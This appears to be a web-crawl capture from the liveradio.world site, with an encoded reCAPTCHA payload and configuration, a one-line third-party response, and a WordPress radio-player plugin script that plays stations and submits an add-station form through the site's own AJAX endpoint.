jw7zDrsKCY1I+EMKyEzLDocOXH27DmsKowq9ZJGwEFsOcDcOOCTFQAkTDsETChQI2w6PDgMKTwo91UxzCr0deMsK5w4TCtXbCg2LCmMKhXsK9wrNPFsOzZFB/w4Y8JcOjLkBBw6jDh0IIUl5fw6/[base64]/DsmXCjsKOwqZ9WsKrScO3IMKKPMOZw5jCisK+w7p/w7x5w6tNVm3Dpm3ChsKHe8Ovw78swqfDgmrCkMKbGWcnZ8O6bsKCNV/CtcOPLiI3NcO4wrttEk3DsVRJwoc/UMK+J3wjw6rDuWrDoMO+wrNrPcOXwo7Dll1Qw5gWesOlGjrCsH/DglMlTQTCqMO0w6XDkDIgZmIcFcOZwr9vwpdGw73CuVU7egfCpi/Cq8ONQSrCt8O2wqgxwosJwqoYw5pKdMKoN3UZUcK/wrPCmWw0w5nDgsOQwqdgbcKfCsOzw6Q2w77CvRvDjsOxw7jCp8KFw4wmw4fDgcOidF1owozCscKVw6gaacO+cT8Dw7wvX0DDrcOMwpRFBsOqaSxWw4bCoTdAL28rAsOZw6PCs1xAw6FxbsKXIcK/[base64]/KDrDt0daw5Rcwp3Cl8K9wrrDg3xjM8KtwqzCk8KBFMK+AsO2w6wPw6bCo8OPQsKRY8OqcsKHcDjCrTpLw6HDt8Knw7nDiGbCmMO/w6RPA3PDvC1Zw4pXXXHDnQjDpsO+WnBUe8KSMMKYwrPDr0Uuwq3ChG7CoTTDiMODwpozcELCvsK3bxFRwpMBwrs8w53CmsKfWihLwpTChcK4w5wyTnbDnMOYw5zCtXxqw63DrcKSNV5FIMOkGsOFw4TDlHfDrsO8woLCtcO/[base64]/CihpTwpUJacKNwpvDp8OrNcOiwprCoMK6IXvCoWnCixvCh3TDtzQTw6EdS8OcRMK9wo4CJcKqwr/ChcO7w60yA1bCpcO7EEgdIcOIZcOtcxzCh3LCrcOUw7AaL0LCtSNbwqM4O8OsUkFbwrfChcOXM8OtwpDDiwZFJ8KkW1MHX8OsRDLDjMOEb2zCi8KjwpNvUMKIw5bDpcO/FWkpQGTDpRMfOMK6fivDl8OPw6LClMOmLMKGw79Qb8KTacK7WTcVCB3DnzlPw68Owp3DiMOXLcKDacO0Q0ZcQDTCgzMNwpDCrzXDjwtDDk0Uw5Fne8KMw45abh3ChcOFRcK1TsOAEMKORGFOVCzDulbDhcOaZ8OgU8Ktw6/CmzrCjsKUBAQLEm7Cr8KpfC4iZ3c4G8Krw5/DnzPCjz7DoTIQwpU+wpnDjhvClhl5esO5w5TDmF7DmMK4Cy/DmQ1xwrbDnMO3wox6wrcUdMO8wq/[base64]/CkF4FwrHDqzc6CcOWFcO+w5XDt8KiwqLDu8Kgw6Q/[base64]/DtVVxwqzCg8KNw5IBwpoxwqrDqMOUMwvDrGhAGUnCtDHCiCvCtC9AERLCrcOACxNkw5fCvk3DvsOyNMKxFllqfcODZcOOw5TCvkLChMK4CcK1w5/[base64]/[base64]/w5rDkhPChSrCqR1OAsOHIcKSwqTCsWfCgRkwKCHDgANmw5hDw6tRwrXChUbDocOoIhDDl8Ohwq9pOMKfw7DDuHTCgsKowr8Xw6QAWcKsCcOcJMKbR8KXBMOjXmXCthjDnMKqw4nDnwzCkwk+w4BRFV/DlMKuw7PDtMOHYlLDsD7DjMKzw7/[base64]/wonCi3YoNDXConZLajAyw6XDuMK3w6VXw5HCkMOtF8KBIcK/[base64]/cwsKIQNJGxoywpMUw4pmw74eBsK0IMK/dAHCiBdXdwjDqsO3wq3DvcONwqtcWMOfB1jCuXbCn1dDwqcLWcK2fHBkw5Qfw4DDkcOkw5gJRGkEw7UOb0bDn8KxXzsZZ0xjVW1CST5vwrx0wo7CpBcXw49Iw6MWwrUMw5YJw5ocwoM/[base64]/DisKRUcKbw5oRLcKwNsKjwo4twqspQMKsw4YUw5/[base64]/[base64]/CusOsCcK+wogpP8K8acO+w6knw7Q4cATClyjDkmEPVcKhPGLCiD7Dr1o+VS0tw4Etw45awpYew77DoUjDkcKdw7hRJcKmC3nCogQhwprDiMOSfmRWb8O4OcONQnHCqsKuFioywo06NsKxVsKqJXFmOcO6w67Dj1l3w6h9wqXCjFzClz7CowUiaFjCnsOKwp/[base64]/wrTCpBLCmA7DgmwDZMKtdk7DpB4tGsK9w6gAw55FfsKSTgg5w7PChRkzPgUew57Cl8KGFD/ClcOBwpjCiMOnw7MnWGg4wqLDv8Kkw7lYe8ORw7PDp8KDd8Kiw7zCpsKhwrLClk88GsOnwplTw5ZgO8Kowp/DgMOVOhbCocKUSyfCiMOwMg7ChcOjwpvCoHrCpxDCiMOXw55hw7HDg8KpC2/[base64]/DixEnEGFiVFI9w5HDjsKSw7wwfcO6PREneBxhesK8I015dj5YLgVewo0WYcO0w6oiwonCjcOIwrhkVghzFMK2w5xDwojDvcOHQ8Ocf8Kmw5fCjsOGfE8kwpbDocORE8KaacKGwoLCmcOfw4x8SHRiLsOxWjZqFHIWw4/CocKeTU1naHwXH8KtwrRsw7V/w5QSwpg4wqnCkWMxF8Opw6sDRsOdwprDhwATw7zDlXvCucKkNF/[base64]/CtSQtB2TChMKkeAHCvcK9DEbDk8K1WE3DuRbDhMOOLQHCqwLCrsKbwqRzbsO0V0xrw5tNwo/Dh8Kfw5VwIygyw6XDrMKiJ8OOwojDtcOLw7lBwp4+Hz9FDS/DgcKcdUrDncO7wq7CnULCgwjCp8KwAcKrw4pUwoXCr21pEQ4Vw67CjxTDh8Kkw5HCp0Ypw648w5FERMOswqnDrsO+DsK5w5dQw7h/w4Itb1M+OinClFzDvRLDscK/MMK/[base64]/CjcOMw4lWwp4CUsKvTi9fwrrCr8KJe158WxvCmMKbOnHDtnRvXsKjLMOYXRUowovDgsOcwqvDinMZVsOcw6XChcKew4Mkw4suw4dTwrHDpcOiccOOHsK+w5w4woACA8KSD0YCw5TCuRs9w6HCtxAawr/[base64]/w63DisKjw4TDmcOlwrtQM2/Cr8KkGHoiVcOlw4QCw4XDt8Ocw7/Dr0DCksO/w6/CrcKyw44YQsKFdFTDicKWJcKfecO5wq/[base64]/XcO+w4M+M0LCoQ/DjzJCBSVXKRRNPwA7w7Q7wqASwqHDlMOkJMKDw4rDrAJRE294eMKZdTnDvMKsw6vDisOmeWfDlMO9L2TDksK2K1zDhhEwwqzCkHUAwpTDtAlBJx/Ds8O1bVIlaixwwr/[base64]/Cv8OEESnCnEDDu3gBVcOIU8Otw4cwwqbCqcOrw5fCgsKFw6Q2GsKUwopMNcKzw4LCqkHCucO9wr7CnSFPw6zChVfDqSvChcKMTinDsHFxw67CmSs/[base64]/wq7CgmXDviTCqUXDmsKleMK/VcOGWMOZwpbDm8OtDnXCs0Jwwp0Swp8DwrDCu8K6wrhqwrrCj10NXEImwrMBw4TDnT/CmHwgwp7CrlsrGHnDkG8FwpzCty3DncOWQHlqHsOHw7PCs8KTw5gdCMKow4PCuRXCjwfDil9gw7hDLX40w59nwoANw519MsOqNjTDkcOkBwnDtGvDqyHCocKREi1pw4nCh8KKeBDDnsKebMKewqMuX8Oyw48XSFVTWBECwqHCpcOJecK7wqzDvcOhfsOhw44ONcO/LEDCvCXDnnDChcKNwpLCrlcBwqF7SsKsasKGS8KoRcO3dQ3DrcOvwogCDBjDgy1Cw43Dlg92w7dFVUROw7Nzw7pKw77DmsKoZsKuEhYlw7J/OMKYwp/ClMOPcmDCjE87w5Qdw4PDkcOvHk7Dj8OCNHbCsMKowqDCjMO5w6LClcKtfcOOJHPDlMKdA8KTwp0+WjHDlsO0wokOZcK0w5bCgBRUQsOea8OjwqTDs8KUTATCh8KrQcK8w5HDliLCpjXDicOTOyAQwoXDnMOxan4Nw5FAw7IvEMO/[base64]/[base64]/wp5RwqjDssKHwrvCiFMxw7xFw7nCmxvCn3hTGSUfDsOQw4jCisOYOcK1OcOwaMOuMQBWW0JvLMKywqNLXSbDscKQwovCtGcpw4vCr1luCMKuWwrDucKiw47CusOMCQNvM8KGcz/CkSEzwobCvcKTNMO2w7zDjgLCpjDDu3XDtC7Dq8O8w6DDu8K/wp8rw7/DiX/[base64]/DocKOw7prLwLDhyXCqcKuLMKpw7tqw4khIMOLw5XCpVPCtQDDtMKLf8KfVCnDgUYZfcKMKQ5Dw57Dq8OjDkDDuMKTw5weGCzDqsKTwqTDp8O/w5h8Q0nDlSfChcK2MBlqE8OBM8K6w5HCjsKYR1Y/wqEFw4LCiMOhXsKYf8KlwoIOVzXDs00yNsKdwpJPw5nDj8KwEcKawr7CsSpjfznDicKlwqbDqjXDl8OhOMKbF8OCaw/DhMOXwofDucOMwpTDg8KnDijCsipMw4B3csOgK8K5UVrCgXcgIAMiworCu3EHfT5pUcKuI8K+w7shwphUPcKcIm/CjE/DgMOEEm/Dojs6AsKrw4bDtEXDnsKhw7lAajbCoMOXwq7DvXYpw6HDln7DnMOlw5PCr3rDo3nDmcKiw7NOHMOQPMKsw7olZXXCgEUKcsOvwpIHw7/DlWfDt2XDr8O3wrvDsk7DrcKHw7TDrsKTZ35JT8KtwqjCrsKuZHPDmjPCl8OJQmbCn8OhU8OowpvCtWbDtcOaw7fCpStyw69cwqbDlcOew67Cm29MIzLDtAjCv8KgO8KKIStyOhARQ8KzwpB1wpfCjFc0w6NUwrdMNGhbw7QtGwLCmkPDvQZ/wplmw6LCnsKJUMKRLyA0wpbCvcOIHSk+wowRw69SWwLDqcO1w78/acOCwq3DjBBfMcOLwpLDuhVdwrtPOsOBWyvDkn/CmsKIw7p/[base64]/Ct8KPFDUzUMKTw7vChnwaRyHDv3/DqT5TwpjDncK5RhTDoFweP8O2wrzDmHnDnMOQwrMZwroUMHdzI3pzwonCmMKvwp8cLnrDjULDoMO+w7XCjCvDvsOuCxjDo8KPIcKrTcK/wo7CnSrChsOKw4fCrQfCmMO0woPDuMKEwql3w7Z0bMORRnbCo8OEwoDCp1rCksO/w7/DsgcUE8Ohw5LDt1TDtEDChcOvUFnDp0fCicOTSC7CnngOd8KgwqbDvRAvUgXCgsKaw5opDV8YwpvCiB/DqkYsKVd3wpLCsAdlHUVPN1fCtXxHwp/DuRbCjxrDpcKSwr7DnV06wqRofMORwpLCoMKUwrPDsRgTw41NwozDnMKMEn8gwrfDscO3wqHCngPCgsO7FxVnwqliTgs3w77Dog46w44cw40icMOnbFYbwo5QN8Owwq4RCsKIwoTDp8O8wqg8w4PClcOZRcOHw4/Do8KUYMOpRMK/wocNwp3CnGJSLxDCoiohIwfDisKZwprDt8OTwqbCusKewozCn0o9w7LDicKTwqbDlRlWcMKFcAogZRfDuS7DqEHCp8KRVsObY0YbJMOKwpp0S8KWcMObwooDQ8K3wrHDq8KlwoY/R2wATXI6wrbDrQIbQ8K/fEnDqsOnRFfDkXHCmcOvw4kXw57DiMO5woVbcMOAw4U8worCtUjCg8O3wq8XTcOrYjTDhsOmRF1LwqIVGULDisKZw5jDnMOPw6wgXsKjMHo3w483wphSw4TDtFINH8OUw7LDnMK8w4PCh8K+w5LCtl4Iw7/[base64]/DvC/Dj8OlL1/DusO6wqkfE8OLwoLDnBA1w7EIw73CtsKWw7IQw4YWJF/Clx4Yw6FGwqfDvMO7DDnCiEEbY1nChMOtwpcfw7LCnR/DksO2w7PCgcKDHl0/wot0w78gFMOrW8K2w4bCjcOjwrvCkMOVw6YEUBjCtGAVIW9Gw7wgK8Kaw6d3w7JNwpnDkMO7dsOdWQrDhWHCm3/Dv8OHXWFNw7LCtsKRCF/CoUBDwrLCkMKdwqPCtVczw6UxBH/[base64]/KMOFPcOiCcKtw5HDgCMPY8K3V048w5DCmB/CqsOXwr/Crz/DvzYGw4E+wpXCh0cbw4DCn8K4wqzDnU3DtFzDjBHCpWUbw7fCnWoQA8KsQG7ClMOrHsOYw5DCpywafcKFIEzCi2nCoh0Ww5dqw77CgSXDmxTDn23CjmpRb8OtNcKdOMK/BifDt8Ofwo9vw6DCi8O1w4zCtMOdwpXCosOPw6vDp8O9w7tOSlx1W1DCmcKfE0FywoUWw5gAwqXDhx/ChsOrAm3Cjw3DmXbCk29mYA7DmBVhdTEawqsiw7ogY3fDr8O2wqnDo8OoCU9Ew71YfsKMw6cPwpV0VsKuw5LDgAFnw4tnwovDlBBBw6gpwq3DnzjDsG/[base64]/[base64]/CkcOpw7XCoBwRYmRFAQ9pw5hBwpEZw74hdsKswrBNwpYpwpTCmMOyEMK6KjElbRLDisK3w6cZEcKBwowSRsKowp9rAsOXIsOMbMOrKsKkwr3DnwzDj8K/fG1eT8OMw7J8wo7Cl2BTXcKXwpw7IU3CkXl6NkU/GinDj8Kbwr/CuF/Cq8OGw4gDw6cqwpgEFcKOwpkSw4s2w7fDsEEFLcKJwrxHw6ciwqjDsUQ+MiXCs8OyTnAew5bCq8KLwqDCiGvCtsK8cEArBmEUw7kawqzDrBzCgVI6w69JT3PDmsKLacOGIMKUwoTDusOOwqXCnwPDhWs6w7rDhMKywq5/Z8KTEHHCssO0f3TDtXV+w7pPw7gKQxLCp1Vmw77CvMKaw74qwrsGw7nCq2JBfcOJwq4ywrRPwrMbeDHCgV3DtCBZwqPCiMK3wrrCmX4XwpROOgPDkizDisKTdMOtwpzDhCvCpsOkwogdwqMPwo9PNlHCrlMKK8OEwoI/SE/CpsOmwotkw4B4E8KyR8KePBZUwrthw6VDw4Iaw49Aw6UlwqrDvMKiS8OtUsO2wrZ+AMKBcsK5w7BRwqXCncO2w7bDtnjDlcKvWiAnXMKMw47DlsO/P8O+wojCsSZ3w5MswrcVwqPDq1fCnsOTQcKnB8K1WcO7WMOgL8O0w5HClF/DgsOMw4zCikHCl3PChTLDhQ3DtcOjw5RpS8KkbcOAPMKYwpFhw61Nw4Y6wp1ZwoUIwqI6W1hOEMOHwqUNwprDsBceG3MLw6/CtRk4w5Y1w5wLwqHCvsOiw4/CvDVOw4sXN8KNP8OZQcK1PsKlSkPChFF0LAtZwqXCvsK1asOYLhHDmsKqWMO+w6N0woPDs2jCgcO7w4PCpxLCoMK0woHDkV3CiHvCicOXw7vDuMKdI8OfC8Kpw6VVEMOOwoNbw5DCtMOhTsODwqzCkXZbwr3Dhy8hw78rwo3CqB4Awo7DjcOxwq1/bcKWLMO0SDHDtj57Rj0YIMOWVcKFw5o9f2fDvxrCsF/DlcOlw6fDpAglw5vDrHPCi0DCr8OlH8O8aMKxwrbDpMOCaMKBw4LCsMO/DcKAwqljw6MtDMK1ZMKWHcOAw5UkHmvCkcO2w7jDimRUE2zCpsOZQMO+wqFVOsK0w5jDjcK2w4DCtcKCw7nCiBbCocO+H8KmJcKpWsOWw7kGD8ONwrwcw79Pw7oOXGrDm8KwQMOQET/[base64]/[base64]/Ll3DksKDw6bCl8OKIhJlbGhjwobCg8K/OHLCuTNKw63Cg0x6wq3Cs8ORYErCiz/CinnCjArCjsKwTcKswrUFI8KPW8O7wpswaMK/wpZOWcK4w4RVayTDqMKsVMORw5FywpxtHcKUwoLDr8OXw5/CiMKnagcvJXlbwq1LZG3Ckz5Mw7zCjkkRWl3Di8KPFQcLBFfDi8Kdw6kEw5LCtkPCgifCgjfClsOcLUI7LggUJS0oUcKLw5VLFRYrfsOyTsOtRsOww50AABNhRXRjwqfCucORXlA5BCrDg8K/w7k0w63DlSJXw48WdQI/YMKCwqE7NsKPHFZIwqbCp8KOwq0UwqA6w4w3XcORw5nCnMKHNMOxYntZwq3CvsOTw4/DlW/DvSrDtsKoXsOQElMKw5fCvsKPwpQAO3p6wpLDiFDDu8Oic8KJwp9ifxPDihjCv01NwqBwXwtHwrgOw4TCpsKtDDXCllrCrcOyXRjCggLDuMOgwqtgwpTDssOwd3zDgGMMGgLDg8O2wr/DmcO0wpMDVsOjY8KywoF6Igcyf8O6wqEow5p3MWslLBg8UcOYwoI1Uw8SVFTCusOACMOhw5vDmEfCuMKkSRrCtTbCpERDNMOBw5wJwrDCg8Khwpt7w4pUw7EWN3g9Jz4CagrClcK2ccOMaS0gKsOlwqM+ZMOewqR7T8KkXzlgwqdjJ8OkwrHCncOfQTl5wrF5w4PDnw/CpcKIw6ViEQfCucKmw7fCqCxsPMKcwpDDnmvDpcK8w5E4w6AXJXDCjMK5w5HDrV/CmMKFZcO2Ew9zwqvCkiM7OR4Nwr4Ew5PCisOkwqbDosO9wrvDsWTCgMKjw4Axw6s1w69QN8K7w6nChmLCtQjCkRpIWcKzKMKhEncnw7JOXcOuwrEDwqloZ8Kew7I8w6ZpW8O8w6pKDsOoTsO/w6MWwrQ5MMOCwpBnbRUvVn5FwpUgKw7DvQ9wwo/Dm2/DnMK0bxXClcKqwoDDjcOLwp8JwqJuIzJiFCxue8Omw68ieX0kwoBcWsKDwoPDusOoShPDjMKWw7pdJA/Cs1oRwrl5w59iY8KGwqTCmTAVTMOcw4cuwrbDnDzClMOcFMK7AMONNVHDoj7CqcOrw7HCnj4xbcOuw67CosOUMFHDhcOLwp8/[base64]/[base64]/wo7DnMKZw73DlAo8csO5w6bDpMKWwqQkwpcuRsK9QkrDpk7DjcKIwpPCpsKwwqNzwoHDimjClDbCjsKnw75ldWxFK0jCiHbCtjLCrsK/worDkMOPAMK8fcOuwpkBMMKbwpQbw4B6woccwqtnK8Odw63CjCXCqsKqb2wBOsKbwpfDmj5QwpxmVsKONMORUwrCh2RGJkXCpBd4wpU/QcOtUMK+w77DjS7CgDDDoMO4UsOfwrHDpmrCtArDs37CvxcZBsKEwpvDnxsNwr4cw7rChx0DIX4/Rxgvw5jCoDPDr8OzCSPCm8OnGx94w6d7wqtdwoB/wqvDjVwKw5/Cmh7CmMOnL0TCtn0lwrjCjC4cN0DCugINacOkUVjChk8Ww5TDrsKJwr0cZUPCll4UYsKjG8Oswq/DmwrCp1XDtMOJXMK0w6zDh8O8wr9RFgHCssKKX8K4w6dxCMKew50gwrDDmMKiAMKvwoYCw5cGScOgWHbCtsOYwqtFw7jCnsKUw5bChMOtOQjCncKQETXCi07ChWPCpsKBw6sJSsOuWGZuNytePVMdw5bCsQgow47CqWzDtcO/[base64]/w4h0Q8K1w4FidxMeLC4TwpB6woI4w7LCl1pHMcKyVMKPAMKEw6rDuCJYEcOywqXCs8K3w4rCjMKqw4DDn3kPwo0aASrCkMKVw6gbBMK+RkldwqkpYMO/wpLCi0AYwqbComHDmcOUw6s3LzPDgMK3wqg7RQfDi8OEHcOpRcOsw545w4Q9KxjDvsOrO8OOCcOoNTzCvHgew6PCn8OJOlHCrWzCrChGw7XCmnMMBcO8b8Orw6jCgGs/wp7DkknDr2TDumjDr0TDogbDgcONw4ouY8KZbHHDjh3Cl8OadcKKem3DplzCiEHDlCnCqMOtBQBrwrp1w7DDpcO3w4jDuD7ChcOFw7PDkMOccSLDpjXDpcOnfcKKV8OpBcO1fsKuw5zCs8O1w4hYOGnCkj/[base64]/CmsO8Ex93EsO+w6VFwoPCnMK5MEXDsWzCvcKmw7NWw5/DgMKhfMOTJyfDksO9HEHCucOawqjCt8KjwrxYw5fCvsOUUMKLYMKfcmbDocONd8KXw5AyJRtMwqTCg8OAJm5mPcOTw6tPwoLCrcO1d8Obw4FrwocYfnoWw5Ffw44/DC5rwo83wr7Ct8Odw5/CusOgC2TDr1jDucOvw7ImwopOwo8Tw5sCw695wq7DlsO+YsKIZsObfnsCwr3DscKaw4DCiMOOwpJZw7/[base64]/Fz7CpRzCiMK1ehXDtk7DlMO+UMOCw6cVw7HDjsKLwqRWw43Dgi5rwrHCuirCihTCp8Ovw4EIVAbCqsK8w73CuAjDoMKHIMOEwpswDMObF0PCl8KmwrbDsG/[base64]/[base64]/wrZaHMOgLAEFUsOqSljDlixVwoloYsKbcHrDriHCg8KqP8OewrzDvlrDjXLDlhtxacOCw6rCiR8EQV3CnMKfNcKrw74dw6RBw7rClsOVHFIhIV8pD8OZUMOwDMOIb8KhSw0wUWJ6wrQWYcK5bcKSM8OfwpTDgMOZw4cBwo3ChTs+w6snw53CksKkZ8K/EUE3wonCux0bIX5MbC4Fw55mQMOfw47DkxvDnwrCiV0BcsOgB8K2wrrDosOofE3DicKQYCbDhcOzJcOhNgwJZcOow5/DpMKcwpDCgETCrMOPOcKKwrnDqcKrecOfHcKgw6gNC2kgwpPDh1vCm8KYZhPDs3zCjUwLwpjDtDlHPMKtwr7CrXrCmzFkw4FNwq7Ch1LCsQ/DikLDn8KmBsOowpNAccO9G1HDu8OSw4PDi3YIHsO/[base64]/[base64]/[base64]/w55pw5vDqDnDrSfDgMK3w7fDu1MjBTFzwpFafTDCu3HDgWFCJA9JHMKnL8K+wpHCjD4IMRvDhsKsw5bDijvDmcKow77ClV5qwpVeXsKTGlxjRsOdLcO6w4PDp1LCmmhjdG3Ct8K4R0d/VwY+w63DlcOnKMOiw7ZYw6kBEFZ5XsKcG8K3w6zCosOaNcKXwrtJwqbDhwvCuMOswonDnwMew5MQwr/Ct8K+ezFQM8O/fcK5X8O/[base64]/WsONw6fDkMODw4rDrcKTw7LDmcO3N8KoSyTCpmLDoMOfwovCkcOWw7rCi8OQDcOQwocHD2BjCXzDs8OlFcOAwrVuw5oyw7/DgMKywrIVwoLDocK6UMOIw7BLw7EbN8OyXRLCh0nCg1dlw4HCjMKAOhzCpVAZMEPCh8KyQsOSw4xjw6zDoMOTHStIfsOxOE1kFsOsTFnCpiNvw5nCkGl0wpbCkj7CmQU2wqorwrrDvcO6wq3ClCgRd8OoccKpdCllACvDsxfCisKwwrjDsTJrwo/[base64]/DoGhGwrMCT8OIwpIHw4MqWx/CkcOMVcKNw5jDkUXDvCBnw73DhHfDpnbCisOew6vDqxI2Z3/DmcOLwqFiwrcnFMKQE3nCusKPwojDlgUqIkbDgMKiw552CgzCjcOHwrd4w6XDpcOTdGF6Q8Oiw75wwrDDlMOpG8KNw53ClsOHw5EXfnw1wq/CiRLDmcKTworCjMO4MMKPwpjDrQJew4LDsHM8wqnDjkc/woxewoXDkEZrwrkhw4HDk8OIez/CsWXCmC/CplwJw7/DmmrDmTDDrQPCn8KKw5DCv344dMKBwrPDhRAMworDoB/[base64]/DoTvDv8O3wr7CjwbDnlHCt8KKw53Dn8KBw5XClQAkUsOEV8KQHjrDtAvDpX7DosKeWijClSBTwoRxw5/Co8K9KApbwrkuw5PDhUXDum/CpzXDpsOqABnCsX9tGGcpwrdXw7rCj8K0dghQwp0+cUp5fX0aDz3Dq8KkwrDDlGHDqVAVEhFDwqDCt2rDsjHCgcK3HV/DhMKpZDvCr8KbNBEKDzYqF0tkMEDDhSIKwqJBwq8rLcOhXsKEwoHDvwp8LMOUWHzCgMKlwpDCq8OuwoPDmsOrw7HDuQXCt8KFB8KAw7hkw6fDnE/DkljCuGBbw6lafMKlEnrDmsKsw5dFQcKHBF/CoiEWw6XCu8OIF8O3wok0CsO5wrxsf8OOwrIjC8KJJcOkWyRxwqLDrj3CvsKVH8OwwobDucOkw5s2w5/CnjXCicO2w4LDhVDCp8Kbw7Biw6zCkU1pw5htXVjDrcK7w77DvHI4JsK5fsO2cQNQGh/Dv8KXw5vDnMK5wqp1w5fChsOxTjYUwo/Ct2LCssKxwro/TMK7worDs8OYIAXDq8KdWHLChGcCwqfDugMhw4JNw4tyw5Iiw6nCn8OKA8Ovw5BccRsBXcOxwp1Pwo4UfSBCBT/CllLCrDFRw6/[base64]/DmcOdA8Onw41QanN1FcKhbn3DvXvDphnClMKOXVhywociw5pQw6jCgzobwrbDpMKlwqk6KcOiwrPDiBcrwoF+W27CjGonw7tMUj9lRjfDjzJHfWZUw5RTwrR/wqLClsKiw7HCoznDjzlow4zDs2ROcyHCmMOOR0Iaw6piXQ3CpsOhwofDnGDDnMKQwp8hw5/DjMK9T8Krw4UUwpDDksOkaMOoB8Oew47CoD3CkcOEYsO3w6tQw7c5X8OLw4EYwowow6fDlFDDt2LCrA1hZcKCbcKKNcOJwqgsRGcqNsK4TQTCpiB6BMOww6ZFIA1qwrnDsmPCqMKma8Oqw5rDsHHDrcOdwq/CtWwXwobDkl7Dr8O1w5JjUcOXFsOPw7LDt0hcD8Kjw4ljDMOHw6FgwoJsC2NawpnCsMORwp83VcOWw7rCsQRHRcOKw4kPK8K/wq9tXMO5wqDCj23CusKUd8OXNE/DsGMOw7rCsRzDumQXwqJmWCA1Kz1ew4cWcx92w57DhA1JY8OpQMK/ACF6GifDhsKCwo1cwpnDnUAQwqLCqTdFBcKuSMKiRGDCtXPCq8Oj\x22],null,[\x22conf\x22,null,\x226LcBSgEVAAAAAIfngoeOydbN-Dh1xHpLJhvdUjvG\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,732],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://liveradio.world:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hDiYrokG/a7KFmNcIcgOWh1uv7Kxe0j21wzrMMrkemg\\u003d\x22,1,0,null,1,1762677472750,0,0,[171],null,[45,178],\x22RC-80eXiY5RxiPIfQ\x22,null,null,null,null,null,\x220dAFcWeA6fVnu_DGB48LyUwfWWP2l2gKAKbfbRW8-zXhumD6rgVIxbsNmw_S52UqjRD-19_YgTu4gNrnnhUFnmmZup_71PBUTJ6g\x22,1762760272726]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://ukankingwithea.com/
body_size: -256
content:
708044992459637|1762673871

--- FILE ---
content_type: text/javascript
request_url: https://liveradio.world/wp-content/plugins/awesome-radio/assets/alr_scripts.js
body_size: 407
content:
jQuery(function ($) {
	jQuery(document).on('click', '.play-this', function () {
		var $this = jQuery(this);
		var stationid = jQuery(this).attr('data-stationid');
		jQuery('.playing').removeClass('playing');
		jQuery('#canvas-player').remove();
		jQuery('.pause-this').removeClass('fa-pause-circle pause-this').addClass('fa-play-circle play-this');
		$this.removeClass('fa-play-circle').addClass('fa-circle-notch fa-spin');
		jQuery('.play-station').removeClass('fa-play-circle').addClass('fa-circle-notch fa-spin');
		jQuery.ajax({
			type: "POST",
			url: ajaxurl,
			data: {
				action: 'get_station_source',
				stationid: stationid
			},
			dataType: "json",
			success: function(data){
				
				if (data.src != '') {
					jQuery('.main-player-wrapper .station-name').text(data.title);
					jQuery('.main-player-wrapper .station-locations').html(data.locations);
					var myAudio = document.getElementById('hidden-player');
					myAudio.setAttribute('src', data.src);
					myAudio.load();
					myAudio.play();
					setTimeout(function (){
						$this.removeClass('fa-play-circle play-this fa-circle-notch fa-spin').addClass('fa-pause-circle pause-this');
						jQuery('.play-station').removeClass('fa-play-circle play-station fa-circle-notch fa-spin').addClass('fa-pause-circle pause-station');
					}, 2000);
				}
			}
		});
		return false;
	});
	jQuery(document).on('click', '.play-station', function () {
		var $this = jQuery(this);
		jQuery('.pause-station').removeClass('fa-pause-circle pause-station').addClass('fa-play-circle play-station');
		$this.removeClass('fa-play-circle').addClass('fa-circle-notch fa-spin');
		var myAudio = document.getElementById('hidden-player');
		myAudio.load();
		myAudio.play();
		setTimeout(function (){
			$this.removeClass('fa-play-circle play-station fa-circle-notch fa-spin').addClass('fa-pause-circle pause-station');
		}, 2000);
		return false;
	});
	jQuery(document).on('click', '.pause-this, .pause-station', function () {
		var $this = jQuery(this);
		var myAudio = document.getElementById('hidden-player');
		myAudio.pause();
		jQuery('.pause-this').removeClass('fa-pause-circle pause-this').addClass('fa-play-circle play-this');
		jQuery('.pause-station').removeClass('fa-pause-circle pause-station').addClass('fa-play-circle play-station');
		jQuery('#canvas-player').remove();
		return false;
	});

	jQuery('.add_station_form_wrap form.addstationform').each(function(){
		jQuery( this ).validate( {
			errorElement: 'span',
			errorClass: 'help-block',
			highlight: function ( field, errorClass, validClass ) {
				jQuery( field ).closest( '.form-group' ).addClass( "has-error" );
			},
			unhighlight: function ( field, errorClass, validClass ) {
				jQuery( field ).closest( '.form-group' ).removeClass( "has-error" );
			},
			errorPlacement: function ( error, field ) {
				var placement = jQuery( field ).parents( '.form-group' );
				jQuery( placement ).append( error )
			},
			errorLabelContainer: '.errorTxt'
		} );
	});
	jQuery(document).on('click', '.add_station_btn', function () {
		var $this = jQuery(this);
		var thisForm = jQuery(this).parents('.addstationform');
		if ( thisForm.valid( ) === true ) {
			jQuery.ajax({
				type: "POST",
				url: ajaxurl,
				data: thisForm.serialize(),
				dataType: "json",
				success: function( res ) {
					if ( 'success' == res.status ) {
						alert( res.message );
						jQuery('.addstationform').trigger('reset');
						return true;
					} else {
						alert( res.message );
					}
					return false;
					console.log(res);
				}
			});
		}
		return false;
	});
});



--- FILE ---
content_type: text/javascript
request_url: https://liveradio.world/wp-content/themes/liveradio/assets/scripts.js
body_size: -348
content:
jQuery(function($){
	
});